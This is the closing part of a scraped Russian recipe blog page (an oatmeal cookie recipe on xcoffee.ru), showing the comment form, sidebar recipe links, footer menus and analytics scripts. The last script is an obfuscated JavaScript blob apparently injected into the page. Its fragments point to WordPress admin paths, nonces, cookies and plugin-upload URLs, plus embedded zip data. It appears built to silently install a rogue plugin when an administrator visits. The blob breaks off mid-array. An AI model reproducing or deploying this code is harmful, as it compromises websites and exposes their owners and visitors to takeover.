data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/biggrin.png" alt=":grin:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/evil.png" alt=":evil:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/cry.png" alt=":cry:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/cool.png" alt=":cool:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/arrow.png" alt=":arrow:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/confused.png" alt=":???:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/question.png" alt=":?:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> <img data-src="https://xcoffee.ru/wp-content/themes/cook-it/assets/images/smilies/exclaim.png" alt=":!:" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 40px; --smush-placeholder-aspect-ratio: 40/40;"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на <a href="#">обработку персональных данных</a> и принимаю <a href="#" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='14328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </main><!--.site-main-->
    </div><!--.content-area-->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="linkcat-1148" class="widget widget_links"><div class="widget-header">Рецепты к праздникам</div>
	<ul class='xoxo blogroll'>
<li><a href="https://xcoffee.ru/tag/den-svatogo-valentina"><img data-src="https://xcoffee.ru/wp-content/uploads/2019/05/Без-имени-3.jpg" alt="Торты на день Влюбленных" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/400;" /> Торты на день Влюбленных</a></li>

	</ul>
</div>
<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Рецепты недели</div><div class="widget-articles"></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/cream/zavarnoj-krem-dlya-napoleona.html">
            <img width="330" height="134" data-src="https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Заварной крем для торта" decoding="async" data-srcset="https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1.jpg 737w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-300x122.jpg 300w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-150x61.jpg 150w, https://xcoffee.ru/wp-content/uploads/2016/02/5_79f23a0d19d0420581b86cbb9909802d1-600x244.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/134;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts/cream">Крем</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/cream/zavarnoj-krem-dlya-napoleona.html">Заварной крем для Наполеона &#8212; 5 простых рецептов: классический, со сгущенкой, ореховый и сливочный</a></div>

                    <div class="widget-article__description">
                Каждый классический десерт имеет свой определенный крем.            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/smetanniy-pirog.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/07/Proastoy-pirog-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="простой пирог" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts">Десерты</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/smetanniy-pirog.html">Простой сметанный пирог</a></div>

                    <div class="widget-article__description">
                Очень быстрый рецепт ароматного и очень мягкого сметанного пирога.            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/drinks/nastoyka-na-vodke.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/10/Nastoyka-na-samogone-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="настойка на самогоне" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/drinks">Напитки</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/drinks/nastoyka-na-vodke.html">Настойки на водке или самогоне «Лесничий»</a></div>

                    <div class="widget-article__description">
                Простой рецепт приготовления лечебной настойки на водке            </div>
        
        
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://xcoffee.ru/desserts/cakes/postniy-tort.html">
            <img width="330" height="200" data-src="https://xcoffee.ru/wp-content/uploads/2019/04/Tort-dlya-posta-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/200;" />        </a>

                    <div class="widget-article__category">
                <a href="https://xcoffee.ru/desserts/cakes">Торты</a>            </div>
            </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://xcoffee.ru/desserts/cakes/postniy-tort.html">Праздничный постный торт</a></div>

                    <div class="widget-article__description">
                Очень мягкий и ароматный торт, который идеально подходит            </div>
        
        
            </div>
</div></div></div><div id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content_rb_44470" class="content_rb" data-id="44470"></div></div></div>
    
</aside><!-- #secondary -->

        </div><!--.site-content-inner-->

        <div class="b-r b-r--after_site_content"><div id="content_rb_123011" class="content_rb" data-id="123011"></div></div>
    </div><!-- #content -->

    
    

        
    
    
            <footer class="site-footer fixed" itemscope itemtype="http://schema.org/WPFooter">
            <div class="site-footer-inner full">

                <div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Информация</div><div class="menu-page-container"><ul id="menu-page" class="menu"><li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://xcoffee.ru/o-sajte">О сайте</a></li>
<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://xcoffee.ru/kontakty">Контакты</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://xcoffee.ru/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100"><a href="https://xcoffee.ru/avtoram" title="Авторы on-line кофейни xcoffee.ru">Авторам</a></li>
<li id="menu-item-8034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://xcoffee.ru/politika-zashhity-personalnyx-dannyx-3">Политика конфиденциальности</a></li>
<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8033"><a href="https://xcoffee.ru/anti-spam-politika-3">Анти-спам политика</a></li>
<li id="menu-item-8035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://xcoffee.ru/polzovatelskoe-soglashenie">Пользовательское Соглашение</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10232"><a href="https://xcoffee.ru/karta-sajta-2">Карта сайта</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2225"><a href="https://xcoffee.ru/coffee">Кофе</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2224"><a href="https://xcoffee.ru/desserts" title="Рецепты десертов">Десерты</a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2226"><a href="https://xcoffee.ru/drinks" title="Рецепты напистов">Напитки</a></li>
<li id="menu-item-11940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11940"><a href="https://xcoffee.ru/manual">Техника</a></li>
<li id="menu-item-11941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://xcoffee.ru/producers_appliances">Производители</a></li>
</ul></div></div></div><div class="footer-widget"><div id="wpshop_widget_social_links-2" class="widget widget_wpshop_widget_social_links"><div class="widget-header">Мы в соцсетях</div>
    <div class="social-links">
        <div class="social-buttons social-buttons--square social-buttons--circle">

            <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3hjb2ZmZWUucnUv" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20veGNvZmZlZXJ1" data-target="_blank"></span><span class="social-button social-button--twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS94Y29mZmVlX3J1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81ODg2NzE4MzkxMTE0OQ==" data-target="_blank"></span><span class="social-button social-button--instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS94Y29mZmVlLnJ1Lw==" data-target="_blank"></span><span class="social-button social-button--pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmZyL3hjb2ZmZWVydS8=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3hjb2ZmZWU=" data-target="_blank"></span>
        </div>
    </div>

</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-header">Сервисы</div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11938"><a href="https://xcoffee.ru/poisk-receptov">Найти рецепт</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82-container"><ul id="menu-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82" class="menu"><li id="menu-item-12070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12070"><a>Добавить рецепт</a></li>
</ul></div></div></div></div>
                <div class="footer-bottom">
                    <div class="footer-info">
                        © Все права защищены 2014 - 2026 xcoffee.ru
                                            </div>

                                    </div>
        
            </div><!-- .site-footer-inner -->
        </footer>
    
			<button type="button" class="scrolltop js-scrolltop"></button>
        

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cook-it/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://xcoffee.ru/desserts/cookies/legkoe-ovsyanoe-pechenie.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=27157502&amp;from=informer" target="_blank" rel="nofollow"><img src="https://metrika-informer.com/informer/27157502/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="27157502" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(27157502, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/27157502" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://xcoffee.ru/wp-content/plugins/wp-postratings","ajax_url":"https://xcoffee.ru/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xcoffee.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://xcoffee.ru/wp-admin/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"94f8ee2d5b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="cook-it-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://xcoffee.ru/wp-admin/admin-ajax.php","nonce":"790b702297"};
var wpshop_views_counter_params = {"url":"https://xcoffee.ru/wp-admin/admin-ajax.php","nonce":"790b702297","is_postviews_enabled":"","post_id":"14328"};
//# sourceURL=cook-it-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/themes/cook-it/assets/js/scripts.min.js" id="cook-it-scripts-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/themes/cook-it/assets/js/plugins/photoswipe.min.js" id="cook-it-photoswipe-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/themes/cook-it/assets/js/plugins/photoswipe-ui-default.min.js" id="cook-it-photoswipe-default-js"></script>
<script type="text/javascript" src="https://xcoffee.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-22"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://xcoffee.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvq